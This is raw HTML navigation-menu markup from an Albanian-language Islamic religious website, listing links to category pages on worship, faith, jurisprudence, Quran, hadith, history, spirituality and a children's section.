<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/namazi/" class="elementor-sub-item" tabindex="-1">Namazi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/agjerimi/" class="elementor-sub-item" tabindex="-1">Agjerimi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/zekati/" class="elementor-sub-item" tabindex="-1">Zekati</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/haxhi/" class="elementor-sub-item" tabindex="-1">Haxhi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://ardhmeriaonline.com/kategoria/besim/" class="elementor-sub-item" tabindex="-1">Besim</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://ardhmeriaonline.com/kategoria/besim/kushtet-e-besimit/" class="elementor-sub-item" tabindex="-1">Kushtet e besimit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://ardhmeriaonline.com/kategoria/besim/ceshtje-te-imanit-dhe-akides/" class="elementor-sub-item" tabindex="-1">Çështje të imanit dhe akides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://ardhmeriaonline.com/kategoria/besim/besimi-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Besimi dhe jeta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://ardhmeriaonline.com/kategoria/besim/grupacione-dhe-sekte/" class="elementor-sub-item" tabindex="-1">Grupacione dhe sekte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-30"><a href="https://ardhmeriaonline.com/kategoria/fikh/" class="elementor-sub-item" tabindex="-1">Fikh</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-hanefi/" class="elementor-sub-item" tabindex="-1">Fikh Hanefi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ardhmeriaonline.com/kategoria/fikh/usul-fikh/" class="elementor-sub-item" tabindex="-1">Usul Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-36"><a href="https://ardhmeriaonline.com/kategoria/fikh/rregullat-e-fikhut/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Rregullat e Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-bashkekohor/" class="elementor-sub-item" tabindex="-1">Fikh Bashkëkohor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ardhmeriaonline.com/kategoria/fikh/historiku-i-fikhut/" class="elementor-sub-item" tabindex="-1">Historiku i Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://ardhmeriaonline.com/kategoria/fikh/hallalli-dhe-harami/" class="elementor-sub-item" tabindex="-1">Hallalli dhe Harami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://ardhmeriaonline.com/kategoria/fikh/fetva/" class="elementor-sub-item" tabindex="-1">Fetva</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://ardhmeriaonline.com/kategoria/kuran/" class="elementor-sub-item" tabindex="-1">Kuran</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://ardhmeriaonline.com/kategoria/kuran/tefsiri/" class="elementor-sub-item" tabindex="-1">Tefsiri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://ardhmeriaonline.com/kategoria/kuran/shkencat-kuranore/" class="elementor-sub-item" tabindex="-1">Shkencat kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://ardhmeriaonline.com/kategoria/kuran/mrekullite-e-kuranit/" class="elementor-sub-item" tabindex="-1">Mrekullitë e Kuranit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://ardhmeriaonline.com/kategoria/kuran/bashkeveprimi-me-kuranin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Kuranin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2923"><a href="https://ardhmeriaonline.com/kategoria/kuran/mesazhe-kuranore/" class="elementor-sub-item" tabindex="-1">Mesazhe Kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ardhmeriaonline.com/kategoria/kuran/qasje-kuranore/" class="elementor-sub-item" tabindex="-1">Qasje Kuranore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2810"><a href="https://ardhmeriaonline.com/kategoria/studime/edukimi/" class="elementor-sub-item" tabindex="-1">Edukim</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/" class="elementor-item" tabindex="-1">Udhëzimi profetik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/hadithe/" class="elementor-sub-item" tabindex="-1">Hadithe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/shkencat-e-hadithit/" class="elementor-sub-item" tabindex="-1">Shkencat e hadithit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/bashkeveprimi-me-sunetin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Sunetin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/ceshtje-sociale/" class="elementor-sub-item" tabindex="-1">Çështje Sociale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://ardhmeriaonline.com/kategoria/familja/" class="elementor-sub-item" tabindex="-1">Familja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1923"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/argumentet-e-profetesise/" class="elementor-sub-item" tabindex="-1">Argumentet e profetësisë</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://ardhmeriaonline.com/kategoria/histori/" class="elementor-item" tabindex="-1">Histori</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-e-profetit/" class="elementor-sub-item" tabindex="-1">Historia e Profetit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-profeteve/" class="elementor-sub-item" tabindex="-1">Historia e Profeteve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://ardhmeriaonline.com/kategoria/histori/sahabet-dhe-tabiineve/" class="elementor-sub-item" tabindex="-1">Sahabët dhe Tabi’inëve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://ardhmeriaonline.com/kategoria/histori/hilafetet-dhe-shtetet/" class="elementor-sub-item" tabindex="-1">Halifatët dhe Shtetet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-bashkekohore/" class="elementor-sub-item" tabindex="-1">Histori bashkëkohore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4027"><a href="https://ardhmeriaonline.com/kategoria/histori/islami-neper-bote/" class="elementor-sub-item" tabindex="-1">Islami nëpër botë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://ardhmeriaonline.com/kategoria/histori/figura-dhe-personalitete/" class="elementor-sub-item" tabindex="-1">Figura dhe personalitete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://ardhmeriaonline.com/kategoria/histori/dite-te-shenuara/" class="elementor-sub-item" tabindex="-1">Ditë të shënuara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-dhe-tregime-histori/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/" class="elementor-item" tabindex="-1">Spirtualitet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/" class="elementor-sub-item" tabindex="-1">Edukim i shpirtit</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/pastrimi-i-zemres/" class="elementor-sub-item" tabindex="-1">Pastrimi i zemrës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/urtesi/" class="elementor-sub-item" tabindex="-1">Urtësi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/keshilla-dhe-porosi/" class="elementor-sub-item" tabindex="-1">Këshilla dhe porosi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/reflektime/" class="elementor-sub-item" tabindex="-1">Reflektime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/aforizma/" class="elementor-sub-item" tabindex="-1">Aforizma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/vlera-e-puneve-te-mira/" class="elementor-sub-item" tabindex="-1">Vlera e puneve te mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/dhiker-dhe-lutje/" class="elementor-sub-item" tabindex="-1">Dhikër dhe lutje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/" class="elementor-sub-item" tabindex="-1">Moralet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-mira/" class="elementor-sub-item" tabindex="-1">Moralet e mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-keqija/" class="elementor-sub-item" tabindex="-1">Moralet e këqija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/etika-islame/" class="elementor-sub-item" tabindex="-1">Etika Islame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://ardhmeriaonline.com/kategoria/vizion/" class="elementor-item" tabindex="-1">Vizion</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://ardhmeriaonline.com/kategoria/vizion/sisteme-islame/" class="elementor-sub-item" tabindex="-1">Sisteme islame</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ardhmeriaonline.com/kategoria/vizion/hytbe-dhe-ligjerata/" class="elementor-sub-item" tabindex="-1">Hytbe dhe ligjërata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://ardhmeriaonline.com/kategoria/vizion/parime-dhe-rregulla/" class="elementor-sub-item" tabindex="-1">Parime dhe rregulla</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://ardhmeriaonline.com/kategoria/vizion/civilizim-dhe-qyteterim/" class="elementor-sub-item" tabindex="-1">Civilizim dhe qytetërim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://ardhmeriaonline.com/kategoria/vizion/personazhe-ne-fokus/" class="elementor-sub-item" tabindex="-1">Personazhe në fokus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://ardhmeriaonline.com/kategoria/vizion/vjersha-dhe-ese/" class="elementor-sub-item" tabindex="-1">Vjersha dhe Ese</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Sheriati dhe jeta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://ardhmeriaonline.com/kategoria/vizion/keshilla-dhe-konsulta/" class="elementor-sub-item" tabindex="-1">Këshilla dhe konsulta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/botekuptime/" class="elementor-sub-item" tabindex="-1">Botëkuptime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://ardhmeriaonline.com/kategoria/vizion/pyetje-flash/" class="elementor-sub-item" tabindex="-1">Pyetje flash</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://ardhmeriaonline.com/kategoria/vizion/keqkuptime-mbi-islamin/" class="elementor-sub-item" tabindex="-1">Keqkuptime mbi islamin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/analiza-dhe-diskutime/" class="elementor-sub-item" tabindex="-1">Analiza dhe diskutime</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/" class="elementor-item" tabindex="-1">Ftesa islame</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/historiku-i-fteses/" class="elementor-sub-item" tabindex="-1">Historiku i ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/burimet-e-fteses/" class="elementor-sub-item" tabindex="-1">Burimet e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/shtyllat-e-fteses/" class="elementor-sub-item" tabindex="-1">Shtyllat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodologjia-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodologjia e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodat-dhe-mekanizmat-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodat dhe mekanizmat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/imamllare-dhe-ftues/" class="elementor-sub-item" tabindex="-1">Imamllarë dhe ftues</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/problematikat/" class="elementor-sub-item" tabindex="-1">Problematikat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/rregullat-e-fteses/" class="elementor-sub-item" tabindex="-1">Rregullat e ftesës</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/" class="elementor-item" tabindex="-1">Këndi i fëmijëve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/besim-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Besim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/hadith/" class="elementor-sub-item" tabindex="-1">Hadith</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/fikh-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/edukate/" class="elementor-sub-item" tabindex="-1">Edukatë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/histori-dhe-tregime/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/njohuri-te-pergjithshme/" class="elementor-sub-item" tabindex="-1">Njohuri të përgjithshme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/argetim-dhe-lojra/" class="elementor-sub-item" tabindex="-1">Argëtim dhe lojra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://ardhmeriaonline.com/kategoria/multimedia/" class="elementor-item" tabindex="-1">Multimedia</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-1cb739a7 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cb739a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5da5d9bb" data-id="5da5d9bb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6a7125d9 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6a7125d9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
<ul id="menu-1-6a7125d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://ardhmeriaonline.com/" class="elementor-item">Kreu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-19"><a href="https://ardhmeriaonline.com/kategoria/studime/" class="elementor-item">Studime</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-273"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/" class="elementor-sub-item">Adhurimet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/shehadeti/" class="elementor-sub-item">Shehadeti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/namazi/" class="elementor-sub-item">Namazi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/agjerimi/" class="elementor-sub-item">Agjerimi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/zekati/" class="elementor-sub-item">Zekati</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/haxhi/" class="elementor-sub-item">Haxhi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://ardhmeriaonline.com/kategoria/besim/" class="elementor-sub-item">Besim</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://ardhmeriaonline.com/kategoria/besim/kushtet-e-besimit/" class="elementor-sub-item">Kushtet e besimit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://ardhmeriaonline.com/kategoria/besim/ceshtje-te-imanit-dhe-akides/" class="elementor-sub-item">Çështje të imanit dhe akides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://ardhmeriaonline.com/kategoria/besim/besimi-dhe-jeta/" class="elementor-sub-item">Besimi dhe jeta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://ardhmeriaonline.com/kategoria/besim/grupacione-dhe-sekte/" class="elementor-sub-item">Grupacione dhe sekte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-30"><a href="https://ardhmeriaonline.com/kategoria/fikh/" class="elementor-sub-item">Fikh</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-hanefi/" class="elementor-sub-item">Fikh Hanefi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ardhmeriaonline.com/kategoria/fikh/usul-fikh/" class="elementor-sub-item">Usul Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-36"><a href="https://ardhmeriaonline.com/kategoria/fikh/rregullat-e-fikhut/" aria-current="page" class="elementor-sub-item elementor-item-active">Rregullat e Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-bashkekohor/" class="elementor-sub-item">Fikh Bashkëkohor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ardhmeriaonline.com/kategoria/fikh/historiku-i-fikhut/" class="elementor-sub-item">Historiku i Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://ardhmeriaonline.com/kategoria/fikh/hallalli-dhe-harami/" class="elementor-sub-item">Hallalli dhe Harami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://ardhmeriaonline.com/kategoria/fikh/fetva/" class="elementor-sub-item">Fetva</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://ardhmeriaonline.com/kategoria/kuran/" class="elementor-sub-item">Kuran</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://ardhmeriaonline.com/kategoria/kuran/tefsiri/" class="elementor-sub-item">Tefsiri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://ardhmeriaonline.com/kategoria/kuran/shkencat-kuranore/" class="elementor-sub-item">Shkencat kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://ardhmeriaonline.com/kategoria/kuran/mrekullite-e-kuranit/" class="elementor-sub-item">Mrekullitë e Kuranit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://ardhmeriaonline.com/kategoria/kuran/bashkeveprimi-me-kuranin/" class="elementor-sub-item">Bashkëveprimi me Kuranin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2923"><a href="https://ardhmeriaonline.com/kategoria/kuran/mesazhe-kuranore/" class="elementor-sub-item">Mesazhe Kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ardhmeriaonline.com/kategoria/kuran/qasje-kuranore/" class="elementor-sub-item">Qasje Kuranore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2810"><a href="https://ardhmeriaonline.com/kategoria/studime/edukimi/" class="elementor-sub-item">Edukim</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/" class="elementor-item">Udhëzimi profetik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/hadithe/" class="elementor-sub-item">Hadithe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/shkencat-e-hadithit/" class="elementor-sub-item">Shkencat e hadithit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/bashkeveprimi-me-sunetin/" class="elementor-sub-item">Bashkëveprimi me Sunetin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/ceshtje-sociale/" class="elementor-sub-item">Çështje Sociale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://ardhmeriaonline.com/kategoria/familja/" class="elementor-sub-item">Familja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1923"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/argumentet-e-profetesise/" class="elementor-sub-item">Argumentet e profetësisë</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://ardhmeriaonline.com/kategoria/histori/" class="elementor-item">Histori</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-e-profetit/" class="elementor-sub-item">Historia e Profetit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-profeteve/" class="elementor-sub-item">Historia e Profeteve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://ardhmeriaonline.com/kategoria/histori/sahabet-dhe-tabiineve/" class="elementor-sub-item">Sahabët dhe Tabi’inëve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://ardhmeriaonline.com/kategoria/histori/hilafetet-dhe-shtetet/" class="elementor-sub-item">Halifatët dhe Shtetet</a></li>
